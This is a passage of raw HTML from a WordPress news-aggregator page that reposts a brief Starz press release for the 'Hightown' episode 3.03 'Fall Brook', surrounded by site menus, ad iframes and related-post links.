var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Press Release Tempers boil over, and Ray and Alan explode at each other; Frankie learns valuable intel about Osito; Jackie learns there are eve" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-20913 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/24/hightown-episode-3-03-fall-brook-press-release/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a><em class="delimiter">/</em><span class="current">Hightown &#8211; Episode 3.03 &#8211; Fall Brook &#8211; Press Release</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-49" href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></span>
		<h1 class="post-title entry-title">
			Hightown &#8211; Episode 3.03 &#8211; Fall Brook &#8211; Press Release		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 24, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 21 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="726" height="408" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/AJ0KDdXTL90w25oq0GJZ318aOeRXN-qyd6UyJxckfbycv0d1QoxKGkZGFgikg5XGfNYCUP2mL6BGkNUmEI0CJq47tCDKEGVr8q4DEJIb_-RKyQHy_UAnYAw1200-h630-p-k-no-nu.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/AJ0KDdXTL90w25oq0GJZ318aOeRXN-qyd6UyJxckfbycv0d1QoxKGkZGFgikg5XGfNYCUP2mL6BGkNUmEI0CJq47tCDKEGVr8q4DEJIb_-RKyQHy_UAnYAw1200-h630-p-k-no-nu.jpeg 726w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/AJ0KDdXTL90w25oq0GJZ318aOeRXN-qyd6UyJxckfbycv0d1QoxKGkZGFgikg5XGfNYCUP2mL6BGkNUmEI0CJq47tCDKEGVr8q4DEJIb_-RKyQHy_UAnYAw1200-h630-p-k-no-nu-300x169.jpeg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/AJ0KDdXTL90w25oq0GJZ318aOeRXN-qyd6UyJxckfbycv0d1QoxKGkZGFgikg5XGfNYCUP2mL6BGkNUmEI0CJq47tCDKEGVr8q4DEJIb_-RKyQHy_UAnYAw1200-h630-p-k-no-nu-390x220.jpeg 390w" sizes="(max-width: 726px) 100vw, 726px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
<br /><a name="more"></a><img decoding="async" class="headerimage" width="726px" src="https://files.spoilertv.com/headers/hightown.jpg" /></p>
<div class="newindent">
<div class="indentheader">Press Release</div>
</div>
<div class="newindent">
Tempers boil over, and Ray and Alan explode at each other; Frankie learns valuable intel about Osito; Jackie learns there are even more missing or murdered prostitutes.</p>
<p>Airdate: Friday 9th February 2024</p>
<div class="sourcewrapper">
<div class="newsource">
Source: </div>
<div class="newlink">
<a href="https://www.starz.com">Starz</a> </div>
</div>
</div>
[ad_2]
<br /><a href="https://www.spoilertv.com/2024/01/hightown-episode-303-fall-brook-press.html">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 24, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 21 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="We Were the Lucky Ones &#8211; Episode 1.06 &#8211; Warsaw &#8211; Promotional Photos + Press Release" href="https://southcarolinadigitalnews.com/2024/04/16/we-were-the-lucky-ones-episode-1-06-warsaw-promotional-photos-press-release/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1713232757_header-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/we-were-the-lucky-ones-episode-1-06-warsaw-promotional-photos-press-release/">We Were the Lucky Ones &#8211; Episode 1.06 &#8211; Warsaw &#8211; Promotional Photos + Press Release</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Walker &#8211; Episode 4.05 &#8211; We&#8217;ve Been Here Before" href="https://southcarolinadigitalnews.com/2024/04/16/walker-episode-4-05-weve-been-here-before/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/AEn0k_vLeTclUOqmu4ws9SuWmZcilGLf-i3ZEjZaq-1Yj65rT_B20ebHVBLviYWI6m2yhROWpstc6HB8dlQpXJQlj6H9TekgU98oozF1GjJdnfckrWYw1200-h630-p-k-no-nu-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/AEn0k_vLeTclUOqmu4ws9SuWmZcilGLf-i3ZEjZaq-1Yj65rT_B20ebHVBLviYWI6m2yhROWpstc6HB8dlQpXJQlj6H9TekgU98oozF1GjJdnfckrWYw1200-h630-p-k-no-nu-390x220.jpeg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/AEn0k_vLeTclUOqmu4ws9SuWmZcilGLf-i3ZEjZaq-1Yj65rT_B20ebHVBLviYWI6m2yhROWpstc6HB8dlQpXJQlj6H9TekgU98oozF1GjJdnfckrWYw1200-h630-p-k-no-nu-300x169.jpeg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/AEn0k_vLeTclUOqmu4ws9SuWmZcilGLf-i3ZEjZaq-1Yj65rT_B20ebHVBLviYWI6m2yhROWpstc6HB8dlQpXJQlj6H9TekgU98oozF1GjJdnfckrWYw1200-h630-p-k-no-nu.jpeg 726w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/walker-episode-4-05-weve-been-here-before/">Walker &#8211; Episode 4.05 &#8211; We&#8217;ve Been Here Before</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Manhunt &#8211; Episode 1.07 &#8211; The Final Act &#8211; Promotional Photos + Press Release" href="https://southcarolinadigitalnews.com/2024/04/16/manhunt-episode-1-07-the-final-act-promotional-photos-press-release/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1713235965_header-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/manhunt-episode-1-07-the-final-act-promotional-photos-press-release/">Manhunt &#8211; Episode 1.07 &#8211; The Final Act &#8211; Promotional Photos + Press Release</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fire Country &#8211; Episode 2.08 &#8211; It&#8217;s Not Over" href="https://southcarolinadigitalnews.com/2024/04/16/fire-country-episode-2-08-its-not-over/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1713234360_header-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/fire-country-episode-2-08-its-not-over/">Fire Country &#8211; Episode 2.08 &#8211; It&#8217;s Not Over</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
